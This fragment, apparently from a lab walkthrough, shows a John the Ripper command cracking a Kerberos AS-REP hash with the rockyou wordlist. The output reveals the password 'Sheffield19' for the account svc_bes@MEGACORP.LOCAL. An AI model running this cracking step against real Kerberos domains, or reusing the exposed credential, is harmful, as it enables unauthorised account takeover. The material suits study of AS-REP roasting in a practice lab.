 john hash -wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23
[MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Sheffield19      ($krb5asrep$23$svc_bes@MEGACORP.LOCAL)
1g 0:00:00:07 DONE (2020-03-22 16:31) 0.1307g/s 1386Kp/s 1386Kc/s 1386KC/s
Use the "--show" option to display all of the cracked passwords reliably
Session completed